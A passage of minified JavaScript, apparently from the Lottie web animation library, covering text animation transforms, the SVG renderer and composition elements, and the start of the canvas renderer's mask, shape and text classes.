2:s+=(g-e.lineWidths[T[i].line])/2}Oe=T[i].line}te!==T[i].ind&&(T[te]&&(s+=T[te].extra),s+=T[i].an/2,te=T[i].ind),s+=S[0]*T[i].an*.005;var se=0;for(N=0;N<X;N+=1)(D=I[N].a).p.propType&&((P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?se+=D.p.v[0]*P[0]:se+=D.p.v[0]*P),D.a.propType&&((P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?se+=D.a.v[0]*P[0]:se+=D.a.v[0]*P);for(u=!0,this._pathData.a.v&&(s=.5*T[0].an+(g-this._pathData.f.v-.5*T[0].an-.5*T[T.length-1].an)*te/(a-1),s+=this._pathData.f.v);u;)h+c>=s+se||!p?(y=(s+se-h)/l.partialLength,V=d.point[0]+(l.point[0]-d.point[0])*y,B=d.point[1]+(l.point[1]-d.point[1])*y,w.translate(-S[0]*T[i].an*.005,-S[1]*q*.01),u=!1):p&&(h+=l.partialLength,(f+=1)>=p.length&&(f=0,m[v+=1]?p=m[v].points:x.v.c?(f=0,p=m[v=0].points):(h-=l.partialLength,p=null)),p&&(d=l,c=(l=p[f]).partialLength));M=T[i].an/2-T[i].add,w.translate(-M,0,0)}else M=T[i].an/2-T[i].add,w.translate(-M,0,0),w.translate(-S[0]*T[i].an*.005,-S[1]*q*.01,0);for(N=0;N<X;N+=1)(D=I[N].a).t.propType&&(P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars),r===0&&e.j===0||(this._hasMaskedPath?P.length?s+=D.t.v*P[0]:s+=D.t.v*P:P.length?r+=D.t.v*P[0]:r+=D.t.v*P));for(e.strokeWidthAnim&&(Q=e.sw||0),e.strokeColorAnim&&(U=e.sc?[e.sc[0],e.sc[1],e.sc[2]]:[0,0,0]),e.fillColorAnim&&e.fc&&(H=[e.fc[0],e.fc[1],e.fc[2]]),N=0;N<X;N+=1)(D=I[N].a).a.propType&&((P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?w.translate(-D.a.v[0]*P[0],-D.a.v[1]*P[1],D.a.v[2]*P[2]):w.translate(-D.a.v[0]*P,-D.a.v[1]*P,D.a.v[2]*P));for(N=0;N<X;N+=1)(D=I[N].a).s.propType&&((P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?w.scale(1+(D.s.v[0]-1)*P[0],1+(D.s.v[1]-1)*P[1],1):w.scale(1+(D.s.v[0]-1)*P,1+(D.s.v[1]-1)*P,1));for(N=0;N<X;N+=1){if(D=I[N].a,P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars),D.sk.propType&&(P.length?w.skewFromAxis(-D.sk.v*P[0],D.sa.v*P[1]):w.skewFromAxis(-D.sk.v*P,D.sa.v*P)),D.r.propType&&(P.length?w.rotateZ(-D.r.v*P[2]):w.rotateZ(-D.r.v*P)),D.ry.propType&&(P.length?w.rotateY(D.ry.v*P[1]):w.rotateY(D.ry.v*P)),D.rx.propType&&(P.length?w.rotateX(D.rx.v*P[0]):w.rotateX(D.rx.v*P)),D.o.propType&&(P.length?_+=(D.o.v*P[0]-_)*P[0]:_+=(D.o.v*P-_)*P),e.strokeWidthAnim&&D.sw.propType&&(P.length?Q+=D.sw.v*P[0]:Q+=D.sw.v*P),e.strokeColorAnim&&D.sc.propType)for(ne=0;ne<3;ne+=1)P.length?U[ne]+=(D.sc.v[ne]-U[ne])*P[0]:U[ne]+=(D.sc.v[ne]-U[ne])*P;if(e.fillColorAnim&&e.fc){if(D.fc.propType)for(ne=0;ne<3;ne+=1)P.length?H[ne]+=(D.fc.v[ne]-H[ne])*P[0]:H[ne]+=(D.fc.v[ne]-H[ne])*P;D.fh.propType&&(H=P.length?addHueToRGB(H,D.fh.v*P[0]):addHueToRGB(H,D.fh.v*P)),D.fs.propType&&(H=P.length?addSaturationToRGB(H,D.fs.v*P[0]):addSaturationToRGB(H,D.fs.v*P)),D.fb.propType&&(H=P.length?addBrightnessToRGB(H,D.fb.v*P[0]):addBrightnessToRGB(H,D.fb.v*P))}}for(N=0;N<X;N+=1)(D=I[N].a).p.propType&&(P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars),this._hasMaskedPath?P.length?w.translate(0,D.p.v[1]*P[0],-D.p.v[2]*P[1]):w.translate(0,D.p.v[1]*P,-D.p.v[2]*P):P.length?w.translate(D.p.v[0]*P[0],D.p.v[1]*P[1],-D.p.v[2]*P[2]):w.translate(D.p.v[0]*P,D.p.v[1]*P,-D.p.v[2]*P));if(e.strokeWidthAnim&&(ce=Q<0?0:Q),e.strokeColorAnim&&(ae="rgb("+Math.round(255*U[0])+","+Math.round(255*U[1])+","+Math.round(255*U[2])+")"),e.fillColorAnim&&e.fc&&(k="rgb("+Math.round(255*H[0])+","+Math.round(255*H[1])+","+Math.round(255*H[2])+")"),this._hasMaskedPath){if(w.translate(0,-e.ls),w.translate(0,S[1]*q*.01+n,0),this._pathData.p.v){b=(l.point[1]-d.point[1])/(l.point[0]-d.point[0]);var de=180*Math.atan(b)/Math.PI;l.point[0]<d.point[0]&&(de+=180),w.rotate(-de*Math.PI/180)}w.translate(V,B,0),s-=S[0]*T[i].an*.005,T[i+1]&&te!==T[i+1].ind&&(s+=T[i].an/2,s+=.001*e.tr*e.finalSize)}else{switch(w.translate(r,n,0),e.ps&&w.translate(e.ps[0],e.ps[1]+e.ascent,0),e.j){case 1:w.translate(T[i].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[T[i].line]),0,0);break;case 2:w.translate(T[i].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[T[i].line])/2,0,0)}w.translate(0,-e.ls),w.translate(M,0,0),w.translate(S[0]*T[i].an*.005,S[1]*q*.01,0),r+=T[i].l+.001*e.tr*e.finalSize}L==="html"?C=w.toCSS():L==="svg"?C=w.to2dCSS():G=[w.props[0],w.props[1],w.props[2],w.props[3],w.props[4],w.props[5],w.props[6],w.props[7],w.props[8],w.props[9],w.props[10],w.props[11],w.props[12],w.props[13],w.props[14],w.props[15]],J=_}R<=i?(ee=new LetterProps(J,ce,ae,k,C,G),this.renderedLetters.push(ee),R+=1,this.lettersChangedFlag=!0):(ee=this.renderedLetters[i],this.lettersChangedFlag=ee.update(J,ce,ae,k,C,G)||this.lettersChangedFlag)}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),ITextElement.prototype.initElement=function(e,t,r){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(e,t,r),this.textProperty=new TextProperty(this,e.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(e.t,this.renderType,this),this.initTransform(e,t,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange)},ITextElement.prototype.createPathShape=function(e,t){var r,n,i=t.length,a="";for(r=0;r<i;r+=1)t[r].ty==="sh"&&(n=t[r].ks.k,a+=buildShapeString(n,n.i.length,!0,e));return a},ITextElement.prototype.updateDocumentData=function(e,t){this.textProperty.updateDocumentData(e,t)},ITextElement.prototype.canResizeFont=function(e){this.textProperty.canResizeFont(e)},ITextElement.prototype.setMinimumFontSize=function(e){this.textProperty.setMinimumFontSize(e)},ITextElement.prototype.applyTextPropertiesToMatrix=function(e,t,r,n,i){switch(e.ps&&t.translate(e.ps[0],e.ps[1]+e.ascent,0),t.translate(0,-e.ls,0),e.j){case 1:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r]),0,0);break;case 2:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r])/2,0,0)}t.translate(n,i,0)},ITextElement.prototype.buildColor=function(e){return"rgb("+Math.round(255*e[0])+","+Math.round(255*e[1])+","+Math.round(255*e[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},ITextElement.prototype.validateText=function(){(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)};var emptyShapeData={shapes:[]};function SVGTextLottieElement(e,t,r){this.textSpans=[],this.renderType="svg",this.initElement(e,t,r)}function ISolidElement(e,t,r){this.initElement(e,t,r)}function NullElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initFrame(),this.initTransform(e,t,r),this.initHierarchy()}function SVGRendererBase(){}function ICompElement(){}function SVGCompElement(e,t,r){this.layers=e.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function SVGRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var r="";if(t&&t.title){var n=createNS("title"),i=createElementID();n.setAttribute("id",i),n.textContent=t.title,this.svgElement.appendChild(n),r+=i}if(t&&t.description){var a=createNS("desc"),o=createElementID();a.setAttribute("id",o),a.textContent=t.description,this.svgElement.appendChild(a),r+=" "+o}r&&this.svgElement.setAttribute("aria-labelledby",r);var s=createNS("defs");this.svgElement.appendChild(s);var l=createNS("g");this.svgElement.appendChild(l),this.layerElement=l,this.renderConfig={preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",progressiveLoad:t&&t.progressiveLoad||!1,hideOnTransparent:!(t&&t.hideOnTransparent===!1),viewBoxOnly:t&&t.viewBoxOnly||!1,viewBoxSize:t&&t.viewBoxSize||!1,className:t&&t.className||"",id:t&&t.id||"",focusable:t&&t.focusable,filterSize:{width:t&&t.filterSize&&t.filterSize.width||"100%",height:t&&t.filterSize&&t.filterSize.height||"100%",x:t&&t.filterSize&&t.filterSize.x||"0%",y:t&&t.filterSize&&t.filterSize.y||"0%"},width:t&&t.width,height:t&&t.height,runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,defs:s,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextLottieElement),SVGTextLottieElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextLottieElement.prototype.buildTextContents=function(e){for(var t=0,r=e.length,n=[],i="";t<r;)e[t]===String.fromCharCode(13)||e[t]===String.fromCharCode(3)?(n.push(i),i=""):i+=e[t],t+=1;return n.push(i),n},SVGTextLottieElement.prototype.buildShapeData=function(e,t){if(e.shapes&&e.shapes.length){var r=e.shapes[0];if(r.it){var n=r.it[r.it.length-1];n.s&&(n.s.k[0]=t,n.s.k[1]=t)}}return e},SVGTextLottieElement.prototype.buildNewText=function(){var e,t;this.addDynamicProperty(this);var r=this.textProperty.currentData;this.renderedLetters=createSizedArray(r?r.l.length:0),r.fc?this.layerElement.setAttribute("fill",this.buildColor(r.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),r.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(r.sc)),this.layerElement.setAttribute("stroke-width",r.sw)),this.layerElement.setAttribute("font-size",r.finalSize);var n=this.globalData.fontManager.getFontByName(r.f);if(n.fClass)this.layerElement.setAttribute("class",n.fClass);else{this.layerElement.setAttribute("font-family",n.fFamily);var i=r.fWeight,a=r.fStyle;this.layerElement.setAttribute("font-style",a),this.layerElement.setAttribute("font-weight",i)}this.layerElement.setAttribute("aria-label",r.t);var o,s=r.l||[],l=!!this.globalData.fontManager.chars;t=s.length;var h=this.mHelper,u=this.data.singleShape,f=0,v=0,d=!0,p=.001*r.tr*r.finalSize;if(!u||l||r.sz){var m,c=this.textSpans.length;for(e=0;e<t;e+=1){if(this.textSpans[e]||(this.textSpans[e]={span:null,childSpan:null,glyph:null}),!l||!u||e===0){if(o=c>e?this.textSpans[e].span:createNS(l?"g":"text"),c<=e){if(o.setAttribute("stroke-linecap","butt"),o.setAttribute("stroke-linejoin","round"),o.setAttribute("stroke-miterlimit","4"),this.textSpans[e].span=o,l){var g=createNS("g");o.appendChild(g),this.textSpans[e].childSpan=g}this.textSpans[e].span=o,this.layerElement.appendChild(o)}o.style.display="inherit"}if(h.reset(),u&&(s[e].n&&(f=-p,v+=r.yOffset,v+=d?1:0,d=!1),this.applyTextPropertiesToMatrix(r,h,s[e].line,f,v),f+=s[e].l||0,f+=p),l){var y;if((m=this.globalData.fontManager.getCharData(r.finalText[e],n.fStyle,this.globalData.fontManager.getFontByName(r.f).fFamily)).t===1)y=new SVGCompElement(m.data,this.globalData,this);else{var b=emptyShapeData;m.data&&m.data.shapes&&(b=this.buildShapeData(m.data,r.finalSize)),y=new SVGShapeElement(b,this.globalData,this)}if(this.textSpans[e].glyph){var x=this.textSpans[e].glyph;this.textSpans[e].childSpan.removeChild(x.layerElement),x.destroy()}this.textSpans[e].glyph=y,y._debug=!0,y.prepareFrame(0),y.renderFrame(),this.textSpans[e].childSpan.appendChild(y.layerElement),m.t===1&&this.textSpans[e].childSpan.setAttribute("transform","scale("+r.finalSize/100+","+r.finalSize/100+")")}else u&&o.setAttribute("transform","translate("+h.props[12]+","+h.props[13]+")"),o.textContent=s[e].val,o.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve")}u&&o&&o.setAttribute("d","")}else{var S=this.textContainer,I="start";switch(r.j){case 1:I="end";break;case 2:I="middle";break;default:I="start"}S.setAttribute("text-anchor",I),S.setAttribute("letter-spacing",p);var A=this.buildTextContents(r.finalText);for(t=A.length,v=r.ps?r.ps[1]+r.ascent:0,e=0;e<t;e+=1)(o=this.textSpans[e].span||createNS("tspan")).textContent=A[e],o.setAttribute("x",0),o.setAttribute("y",v),o.style.display="inherit",S.appendChild(o),this.textSpans[e]||(this.textSpans[e]={span:null,glyph:null}),this.textSpans[e].span=o,v+=r.finalLineHeight;this.layerElement.appendChild(S)}for(;e<this.textSpans.length;)this.textSpans[e].span.style.display="none",e+=1;this._sizeChanged=!0},SVGTextLottieElement.prototype.sourceRectAtTime=function(){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextLottieElement.prototype.getValue=function(){var e,t,r=this.textSpans.length;for(this.renderedFrame=this.comp.renderedFrame,e=0;e<r;e+=1)(t=this.textSpans[e].glyph)&&(t.prepareFrame(this.comp.renderedFrame-this.data.st),t._mdf&&(this._mdf=!0))},SVGTextLottieElement.prototype.renderInnerContent=function(){if(this.validateText(),(!this.data.singleShape||this._mdf)&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var e,t;this._sizeChanged=!0;var r,n,i,a=this.textAnimator.renderedLetters,o=this.textProperty.currentData.l;for(t=o.length,e=0;e<t;e+=1)o[e].n||(r=a[e],n=this.textSpans[e].span,(i=this.textSpans[e].glyph)&&i.renderFrame(),r._mdf.m&&n.setAttribute("transform",r.m),r._mdf.o&&n.setAttribute("opacity",r.o),r._mdf.sw&&n.setAttribute("stroke-width",r.sw),r._mdf.sc&&n.setAttribute("stroke",r.sc),r._mdf.fc&&n.setAttribute("fill",r.fc))}},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var e=createNS("rect");e.setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.layerElement.appendChild(e)},NullElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),extendPrototype([BaseRenderer],SVGRendererBase),SVGRendererBase.prototype.createNull=function(e){return new NullElement(e,this.globalData,this)},SVGRendererBase.prototype.createShape=function(e){return new SVGShapeElement(e,this.globalData,this)},SVGRendererBase.prototype.createText=function(e){return new SVGTextLottieElement(e,this.globalData,this)},SVGRendererBase.prototype.createImage=function(e){return new IImageElement(e,this.globalData,this)},SVGRendererBase.prototype.createSolid=function(e){return new ISolidElement(e,this.globalData,this)},SVGRendererBase.prototype.configAnimation=function(e){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.svgElement.setAttribute("xmlns:xlink","http://www.w3.org/1999/xlink"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+e.w+" "+e.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",e.w),this.svgElement.setAttribute("height",e.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)",this.svgElement.style.contentVisibility=this.renderConfig.contentVisibility),this.renderConfig.width&&this.svgElement.setAttribute("width",this.renderConfig.width),this.renderConfig.height&&this.svgElement.setAttribute("height",this.renderConfig.height),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),this.renderConfig.focusable!==void 0&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var t=this.globalData.defs;this.setupGlobalData(e,t),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=e;var r=createNS("clipPath"),n=createNS("rect");n.setAttribute("width",e.w),n.setAttribute("height",e.h),n.setAttribute("x",0),n.setAttribute("y",0);var i=createElementID();r.setAttribute("id",i),r.appendChild(n),this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")"),t.appendChild(r),this.layers=e.layers,this.elements=createSizedArray(e.layers.length)},SVGRendererBase.prototype.destroy=function(){var e;this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.layerElement=null,this.globalData.defs=null;var t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRendererBase.prototype.updateContainerSize=function(){},SVGRendererBase.prototype.findIndexByInd=function(e){var t=0,r=this.layers.length;for(t=0;t<r;t+=1)if(this.layers[t].ind===e)return t;return-1},SVGRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!t[e]&&this.layers[e].ty!==99){t[e]=!0;var r=this.createItem(this.layers[e]);if(t[e]=r,getExpressionsPlugin()&&(this.layers[e].ty===0&&this.globalData.projectInterface.registerComposition(r),r.initExpressions()),this.appendElementInPos(r,e),this.layers[e].tt){var n="tp"in this.layers[e]?this.findIndexByInd(this.layers[e].tp):e-1;if(n===-1)return;if(this.elements[n]&&this.elements[n]!==!0){var i=t[n].getMatte(this.layers[e].tt);r.setMatte(i)}else this.buildItem(n),this.addPendingElement(r)}}},SVGRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();if(e.checkParenting(),e.data.tt)for(var t=0,r=this.elements.length;t<r;){if(this.elements[t]===e){var n="tp"in e.data?this.findIndexByInd(e.data.tp):t-1,i=this.elements[n].getMatte(this.layers[t].tt);e.setMatte(i);break}t+=1}}},SVGRendererBase.prototype.renderFrame=function(e){if(this.renderedFrame!==e&&!this.destroyed){var t;e===null?e=this.renderedFrame:this.renderedFrame=e,this.globalData.frameNum=e,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=e,this.globalData._mdf=!1;var r=this.layers.length;for(this.completeLayers||this.checkLayers(e),t=r-1;t>=0;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].prepareFrame(e-this.layers[t].st);if(this.globalData._mdf)for(t=0;t<r;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()}},SVGRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){for(var n,i=0;i<t;)this.elements[i]&&this.elements[i]!==!0&&this.elements[i].getBaseElement()&&(n=this.elements[i].getBaseElement()),i+=1;n?this.layerElement.insertBefore(r,n):this.layerElement.appendChild(r)}},SVGRendererBase.prototype.hide=function(){this.layerElement.style.display="none"},SVGRendererBase.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initTransform(e,t,r),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&t.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(e){if(this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=e/this.data.sr;else{var t=this.tm.v;t===this.data.op&&(t=this.data.op-1),this.renderedFrame=t}var r,n=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&(this.elements[r].prepareFrame(this.renderedFrame-this.layers[r].st),this.elements[r]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(e){this.elements=e},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([SVGRendererBase,ICompElement,SVGBaseElement],SVGCompElement),SVGCompElement.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)},extendPrototype([SVGRendererBase],SVGRenderer),SVGRenderer.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)},ShapeTransformManager.prototype={addTransformSequence:function(e){var t,r=e.length,n="_";for(t=0;t<r;t+=1)n+=e[t].transform.key+"_";var i=this.sequences[n];return i||(i={transforms:[].concat(e),finalTransform:new Matrix,_mdf:!1},this.sequences[n]=i,this.sequenceList.push(i)),i},processSequence:function(e,t){for(var r=0,n=e.transforms.length,i=t;r<n&&!t;){if(e.transforms[r].transform.mProps._mdf){i=!0;break}r+=1}if(i)for(e.finalTransform.reset(),r=n-1;r>=0;r-=1)e.finalTransform.multiply(e.transforms[r].transform.mProps.v);e._mdf=i},processSequences:function(e){var t,r=this.sequenceList.length;for(t=0;t<r;t+=1)this.processSequence(this.sequenceList[t],e)},getNewKey:function(){return this.transform_key_count+=1,"_"+this.transform_key_count}};var lumaLoader=function(){var e="__lottie_element_luma_buffer",t=null,r=null,n=null;function i(){var a,o,s;t||(a=createNS("svg"),o=createNS("filter"),s=createNS("feColorMatrix"),o.setAttribute("id",e),s.setAttribute("type","matrix"),s.setAttribute("color-interpolation-filters","sRGB"),s.setAttribute("values","0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"),o.appendChild(s),a.appendChild(o),a.setAttribute("id",e+"_svg"),featureSupport.svgLumaHidden&&(a.style.display="none"),n=a,document.body.appendChild(n),t=createTag("canvas"),(r=t.getContext("2d")).filter="url(#"+e+")",r.fillStyle="rgba(0,0,0,0)",r.fillRect(0,0,1,1))}return{load:i,get:function(a){return t||i(),t.width=a.width,t.height=a.height,r.filter="url(#"+e+")",t}}};function createCanvas(e,t){if(featureSupport.offscreenCanvas)return new OffscreenCanvas(e,t);var r=createTag("canvas");return r.width=e,r.height=t,r}var assetLoader={loadLumaCanvas:lumaLoader.load,getLumaCanvas:lumaLoader.get,createCanvas},registeredEffects={};function CVEffects(e){var t,r,n=e.data.ef?e.data.ef.length:0;for(this.filters=[],t=0;t<n;t+=1){r=null;var i=e.data.ef[t].ty;registeredEffects[i]&&(r=new registeredEffects[i].effect(e.effectsManager.effectElements[t],e)),r&&this.filters.push(r)}this.filters.length&&e.addRenderableComponent(this)}function registerEffect(e,t){registeredEffects[e]={effect:t}}function CVMaskElement(e,t){var r;this.data=e,this.element=t,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var n=this.masksProperties.length,i=!1;for(r=0;r<n;r+=1)this.masksProperties[r].mode!=="n"&&(i=!0),this.viewData[r]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[r],3);this.hasMasks=i,i&&this.element.addRenderableComponent(this)}function CVBaseElement(){}CVEffects.prototype.renderFrame=function(e){var t,r=this.filters.length;for(t=0;t<r;t+=1)this.filters[t].renderFrame(e)},CVEffects.prototype.getEffects=function(e){var t,r=this.filters.length,n=[];for(t=0;t<r;t+=1)this.filters[t].type===e&&n.push(this.filters[t]);return n},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var e,t,r,n,i=this.element.finalTransform.mat,a=this.element.canvasContext,o=this.masksProperties.length;for(a.beginPath(),e=0;e<o;e+=1)if(this.masksProperties[e].mode!=="n"){var s;this.masksProperties[e].inv&&(a.moveTo(0,0),a.lineTo(this.element.globalData.compSize.w,0),a.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),a.lineTo(0,this.element.globalData.compSize.h),a.lineTo(0,0)),n=this.viewData[e].v,t=i.applyToPointArray(n.v[0][0],n.v[0][1],0),a.moveTo(t[0],t[1]);var l=n._length;for(s=1;s<l;s+=1)r=i.applyToTriplePoints(n.o[s-1],n.i[s],n.v[s]),a.bezierCurveTo(r[0],r[1],r[2],r[3],r[4],r[5]);r=i.applyToTriplePoints(n.o[s-1],n.i[0],n.v[0]),a.bezierCurveTo(r[0],r[1],r[2],r[3],r[4],r[5])}this.element.globalData.renderer.save(!0),a.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null};var operationsMap={1:"source-in",2:"source-out",3:"source-in",4:"source-out"};function CVShapeData(e,t,r,n){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var i,a=4;t.ty==="rc"?a=5:t.ty==="el"?a=6:t.ty==="sr"&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(e,t,a,e);var o,s=r.length;for(i=0;i<s;i+=1)r[i].closed||(o={transforms:n.addTransformSequence(r[i].transforms),trNodes:[]},this.styledShapes.push(o),r[i].elements.push(o))}function CVShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(e,t,r)}function CVTextElement(e,t,r){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(e,t,r)}function CVImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.img=t.imageLoader.getAsset(this.assetData),this.initElement(e,t,r)}function CVSolidElement(e,t,r){this.initElement(e,t,r)}function CanvasRendererBase(){}function CanvasContext(){this.opacity=-1,this.transform=createTypedArray("float32",16),this.fillStyle="",this.strokeStyle="",this.lineWidth="",this.lineCap="",this.lineJoin="",this.miterLimit="",this.id=Math.random()}function CVContextData(){var e;for(this.stack=[],this.cArrPos=0,this.cTr=new Matrix,e=0;e<15;e+=1){var t=new CanvasContext;this.stack[e]=t}this._length=15,this.nativeContext=null,this.transformMat=new Matrix,this.currentOpacity=1,this.currentFillStyle="",this.appliedFillStyle="",this.currentStrokeStyle="",this.appliedStrokeStyle="",this.currentLineWidth="",this.appliedLineWidth="",this.currentLineCap="",this.appliedLineCap="",this.currentLineJoin="",this.appliedLineJoin="",this.appliedMiterLimit="",this.currentMiterLimit=""}function CVCompElement(e,t,r){this.completeLayers=!1,this.layers=e.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function CanvasRenderer(e,t){this.animationItem=e,this.renderConfig={clearCanvas:!t||t.clearCanvas===void 0||t.clearCanvas,context:t&&t.context||null,progressiveLoad:t&&t.progressiveLoad||!1,preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",className:t&&t.className||"",id:t&&t.id||"",runExpressions:!t||t.runExpressions===void 